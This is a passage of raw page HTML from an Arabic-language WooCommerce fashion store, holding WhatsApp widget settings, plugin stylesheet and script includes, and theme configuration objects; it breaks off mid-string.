			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2019\/10\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"7f545b8f48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"99b05d4c10","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"4621149753"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"99b05d4c10","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"4621149753"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a254308413"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0623\u0643\u062a\u0648\u0628\u0631 2019 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a254308413"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0623\u0643\u062a\u0648\u0628\u0631 2019 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 